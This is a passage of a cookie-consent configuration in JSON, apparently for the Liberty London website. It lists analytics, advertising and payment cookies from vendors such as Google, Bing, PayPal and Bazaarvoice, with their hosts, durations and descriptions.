information","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"137dccd7-ca35-47be-8c14-214674263f8d","Name":"nsid","Host":"paypal.com","IsSession":true,"Length":"0","description":"Session id for paypal","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"709b2aa6-e95d-485a-9ea6-29c4045ab1c3","Name":"_gat","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics, according to documentation it is used to throttle the request rate - limiting the collection of data on high traffic sites. It expires after 10 minutes.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"b95cb14f-29c9-4cd9-ac1d-344f6680585e","Name":"BVBRANDSID","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie allows internal Bazaarvoice web analytics to be correlated to the same user browsing session for interactions within a particular client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieBVBRANDSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"63999dcc-4047-4a70-9871-38c89a2d7efa","Name":"cquid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a user id for a logged in, known user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecquid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9aef905-becf-434c-a936-3b3dbd9d226f","Name":"_ga_xxxxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"75b4e1ea-6e5c-4ff0-8c2f-496b6bf65028","Name":"mf_XXXX","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"275f606f-1b4c-470b-b88e-4abbb2867c33","Name":"ZD-suid","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0195c057-0a34-7c26-8e36-5055ddc5f2f7","Name":"_uetvid","Host":"www.libertylondon.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdd9bce2-0334-447a-9d79-6057aff992b6","Name":"_gali","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"Another Google Analytics Cookie","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_gali","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d98c6cb-bab0-44bc-a297-621ff3baefed","Name":"website_engagement","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d60f4e40-9546-494d-ba6d-691f777b1fb8","Name":"cookie-id","Host":"www.libertylondon.com","IsSession":false,"Length":"59","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"1236fc14-a18e-4385-8891-77b91f7d8425","Name":"GE_CSDK_CB","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f1fc7a7d-d564-4145-88a1-7db3d86fdb3c","Name":"ui_experience","Host":"paypal.com","IsSession":false,"Length":"660","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"d4c2914c-6dd1-4209-8ba9-887fce7abef2","Name":"x-pp-s","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a035b600-2179-4639-83d0-8d661e2fcf40","Name":"BVBRANDID","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie allows internal Bazaarvoice web analytics to be correlated to the same user for interactions within a particular client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieBVBRANDID","DurationType":1,"category":null,"isThirdParty":false},{"id":"5de29cd3-686d-4e08-8e6a-94ae46146d40","Name":"cookie_check","Host":"paypal.com","IsSession":false,"Length":"3650","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ec2daae3-18c7-4256-ac99-a5f135727f4a","Name":"X-PP-L7","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"990c4b1e-ed10-4b6d-9dbc-b05485b46348","Name":"cq.recoUUID","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83594266-9c08-4618-b8f0-b2365ce457f9","Name":"fs_uid","Host":"www.libertylondon.com","IsSession":false,"Length":"365","description":"Fullstory cookie for Analytics purpose","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a09dd29b-2539-4fff-b1bc-b70cd81cb82b","Name":"GE_C_HCOUNT","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"004faf38-cfc8-4c18-861d-b8e5dc17e174","Name":"fn_dt","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c06481bf-4f5f-406b-9bbc-bdc625616888","Name":"cookie_prefs","Host":"paypal.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"42f4d256-12c7-4344-b239-c15ff7ad873d","Name":"tsrce","Host":"paypal.com","IsSession":false,"Length":"3","description":"This cookie is generally provided by PayPal and supports payment services in the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01965eeb-2c87-79e0-b01b-df72d5b67429","Name":"_zdshared_user_session_analytics","Host":"support.libertylondon.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"547ed60c-a78f-4539-be51-e25c937f0184","Name":"ZD-buid","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58972ea5-bf82-4b05-b7ac-e4e37b4ab9c7","Name":"bv_metrics","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is used for performance diagnostic events for less than 1/1000th of users.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiebv_metrics","DurationType":1,"category":null,"isThirdParty":false},{"id":"7170949a-7e71-4f10-a311-ea5717c1f1ca","Name":"_gclxxxx","Host":"libertylondon.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"b14324c5-318a-40e3-957b-eb4d88212c96","Name":"login_email","Host":"paypal.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"e30c90ce-a6e5-4a25-99bf-ef482bfd06bd","Name":"1P_JAR","Host":".google.com","IsSession":false,"Length":"30","description":"This cookie carries out information about how the end user uses the website and any advertising that the end user may have seen before visiting the said website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"hit.uptrendsdata.com","DisplayName":"hit.uptrendsdata.com","HostId":"H104","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0196d478-2de1-735c-97bc-669e62a1545f","Name":"x-ms-routing-name","Host":"hit.uptrendsdata.com","IsSession":false,"Length":"0","description":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","thirdPartyDescription":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","patternKey":null,"thirdPartyKey":"Cookie|hit.uptrendsdata.com","firstPartyKey":"Cookiex-ms-routing-name","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d478-2dd6-7862-a4f5-fceeb298455e","Name":"TiPMix","Host":"hit.uptrendsdata.com","IsSession":false,"Length":"0","description":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","thirdPartyDescription":"This domain is associated with Uptrends, a company that provides website and server monitoring services to track website performance and uptime.","patternKey":null,"thirdPartyKey":"Cookie|hit.uptrendsdata.com","firstPartyKey":"CookieTiPMix","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cdn.jsdelivr.net","DisplayName":"cdn.jsdelivr.net","HostId":"H105","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b7d-277b-76fd-b68a-d7bf8da7958c","Name":"_ALGOLIA","Host":"cdn.jsdelivr.net","IsSession":false,"Length":"179","description":"This domain is a content delivery network (CDN) that hosts JavaScript libraries and other files to improve page load times and website performance.","thirdPartyDescription":"This domain is a content delivery network (CDN) that hosts JavaScript libraries and other files to improve page load times and website performance.","patternKey":null,"thirdPartyKey":"Cookie|cdn.jsdelivr.net","firstPartyKey":"Cookie_ALGOLIA","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"optimizely.com","DisplayName":"optimizely.com","HostId":"H73","Description":"","PrivacyPolicy":"","Cookies":[{"id":"947faa95-f3dc-40c5-9a19-1e7008060477","Name":"marketo_utm_source","Host":"optimizely.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2054580c-f52b-4ac8-b345-1e955a6738f7","Name":"marketo_utm_medium","Host":"optimizely.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"commerceops.tryzens-analytics.com","DisplayName":"commerceops.tryzens-analytics.com","HostId":"H99","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b72-b4c2-7da1-ba61-24911723134d","Name":"tfa_tra_src","Host":"commerceops.tryzens-analytics.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b68-81bc-7963-a8ea-73f8518b355f","Name":"ms_uid","Host":"commerceops.tryzens-analytics.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8be86636-2531-4741-bad3-747f990a0192","Name":"ajs_anonymous_id","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B059D050-41CD-4D8D-87C5-DB2EDA540A00","CustomGroupId":"C0002","GroupId":"a4caac37-66c3-4b79-8abe-366073e12f30","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0005","Parent":"C0004","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupDescriptionOTT":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupNameMobile":"Social Media Cookies","GroupNameOTT":"Social Media Cookies","GroupName":"Social Media Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"BEBBDF74-CC9A-42BA-A145-4CB85214F01E","CustomGroupId":"C0005","GroupId":"fa59da34-5e02-4d20-a3a7-d36360110951","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"6","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"<span class=\"content-padding\">These cookies help us to learn what you’re interested in so that we can show you relevant adverts on other platforms, such as Google, Facebook and Instagram. These cookies may be set through our site or by our advertising partners. They perform functions such as selecting adverts that are based on your interests without limiting the number of times you will see the same advert. Switching off these cookies won’t necessarily reduce the number of adverts that you see but it does mean that we can’t show you adverts that are tailored to you.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupDescriptionOTT":"<span class=\"content-padding\">These cookies help us to learn what you’re interested in so that we can show you relevant adverts on other platforms, such as Google, Facebook and Instagram. These cookies may be set through our site or by our advertising partners. They perform functions such as selecting adverts that are based on your interests without limiting the number of times you will see the same advert. Switching off these cookies won’t necessarily reduce the number of adverts that you see but it does mean that we can’t show you adverts that are tailored to you.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupNameMobile":"Advertising Cookies","GroupNameOTT":"Advertising Cookies","GroupName":"Advertising Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"5bbdb83b-8c8d-4a22-9f6e-01473863f3a0","Name":"source_medium","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195c8e9-77e8-7e57-b19f-0775250bb374","Name":"_uetsid","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b68-81bd-7309-8532-08b9f3c7a197","Name":"_tt_enable_cookie","Host":"com","IsSession":false,"Length":"89","description":"This cookie name is associated with TikTok which is used to collect data about behavior and purchases on the website and to measure the effect of advertising. It is also used to track website activity to help optimize advertising efforts.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_tt_enable_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"3d9b9205-da5d-4590-8e81-187b56e5df79","Name":"SSID","Host":"google.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c0850873-0ec5-45c0-a9e2-19188ff8c329","Name":"li_sugr","Host":"linkedin.com","IsSession":false,"Length":"2700","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"9a56d7fc-2cf0-4098-a11b-2a7682155c9a","Name":"__ibxl","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Set to prevent multiple \"bx_lookup\" requests\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6c0eaab3-461e-4916-94e2-2e2797e08b15","Name":"ZD-currentTime","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"34118a40-9e24-4f6f-8715-33b2f4dc8bce","Name":"__ibxcr","Host":".bounceexchange.com","IsSession":false,"Length":"1","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"52f159b0-272c-4d5e-8caf-3bdaa1180bf0","Name":"__ibxu","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"01948f02-123b-7979-9135-3da35979937f","Name":"_fbp","Host":"com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"720e9502-3f5a-4d62-a6d8-42970feae7d3","Name":"V1v4","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This is the main Sub2 cookie that allows all Sub2 services to operate. It allows the Sub2 applications to function for the client site you are interacting with and registers the URL's of the client website that you are visiting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"956e9147-551d-4973-ab76-5a4c97707b9d","Name":"_mibhv","Host":"www.libertylondon.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"048cbc1d-eb7f-4eef-8211-649a1b2ed3d8","Name":"NID","Host":"google.com","IsSession":false,"Length":"210","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"48788ea9-1fa2-4285-b178-663e4a077492","Name":"ANID","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"418369e1-2b00-41bc-a740-6644b0f3889d","Name":"DNT","Host":"exelator.com","IsSession":false,"Length":"30","description":"Used for Advertising by Exelate","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"477478f6-2f90-498f-a1ef-6f67f297d2aa","Name":"dwsourcecode_XXXXX","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"Demandware: Stores the source code for campaign and affiliate tracking. You set the lifespan of this cookie for each source code in Business Manager. The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3146b98c-926b-4714-a7cf-78ce9d307483","Name":"_cs_root-domain","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"11c17801-07c7-402a-9e0c-7b77e6a7a092","Name":"_gcl_au","Host":"libertylondon.com","IsSession":false,"Length":"90","description":"Used by Google AdSense for experimenting with advertisement efficiency across web sites using their services.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"d4a55c0e-7299-4e3f-957c-7d431b035364","Name":"__ibxc","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for conversion tracking\nSet when: Email Clickthrough","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"68b428bc-8b9a-466f-a30e-87d869faf4ba","Name":"_cs_s","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195c25b-708c-7bc7-8097-9236fe241b92","Name":"NoCookie","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is set when a user opts out of tracking or indicates that they are under the age of 13 (COPPA requirement). If NoCookie=true on either the client site or Bazaarvoice site, then existing tracking cookies are unset. This value is honored as long as the cookie exists.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieNoCookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"fbc6cc5c-600d-4529-bc14-9281e1019bc7","Name":"__Secure-3PSID","Host":"google.com","IsSession":false,"Length":"730","description":"Builds a profile of website visitor interests to show relevant and personalized ads through retargeting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"f33b2c7c-a80a-43a6-a091-9591d3fd62d8","Name":"__ibxm","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for inbox tracking\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"cdc6c249-63f3-4793-9603-98d536c57837","Name":"_cs_c","Host":"libertylondon.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190ec65-3801-7603-94c8-9e8be966eb87","Name":"S2LBHv5","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This sub2 powers the lightbox for newsletter signup","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5dc3ef3a-ba81-422b-920e-b58b8b2bb0b3","Name":"HSID","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4a0327b8-ac6d-4ac4-9219-c0729fa0f0a4","Name":"_cs_id","Host":"libertylondon.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"4885a574-e009-4cfa-abda-cd44dee61e57","Name":"SIDCC","Host":"google.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"b6411e12-e59f-48e1-8aaf-d16fcd00fda9","Name":"SAPISID","Host":"google.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"eded2439-decc-4caa-a274-da980c3580fb","Name":"S2Sv4","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Sub2 custom cookie. This is a session cookie that stores information such as the presence of an email address against this cookie, the number of pages into this session and a customer or non-customer flag.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2b1e454b-fb05-469b-b2a9-deba606b9343","Name":"__ibxc0","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for conversion tracking\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"5d73a7e6-0e32-48cb-ba55-df529c412d67","Name":"thx_guid","Host":"h.online-metrix.net","IsSession":false,"Length":"1825","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0190ec65-3af6-72e1-ae98-e181c10905e4","Name":"S2LBHv4","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This sub2 cookie powers the lightbox for newsletter signup","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"27819790-feec-4048-9d16-e43a9dd630e8","Name":"DV","Host":"www.google.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3a8d2c63-ce59-432e-be2e-e4931744f380","Name":"_uetvid","Host":"libertylondon.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"18fd2e7e-4ffa-4962-bf83-e8cdb6da64c2","Name":"_ttp","Host":"libertylondon.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"8200c675-5a60-435b-9655-f000020bdba4","Name":"ms_uid","Host":"www.libertylondon.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"dcf5042d-f857-4018-a90b-f7c78e9924d5","Name":"X-PP-ADS","Host":"paypal.com","IsSession":false,"Length":"300","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"b6babc99-da63-4637-ba93-fb40894af205","Name":"__Secure-3PAPISID","Host":"google.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H1","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d63ad09f-4047-4423-9db0-03bf18d7f196","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Mircosoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Mircosoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false},{"id":"9c0bbc4e-2f7a-465e-864f-521deb93b534","Name":"MSPTC","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine 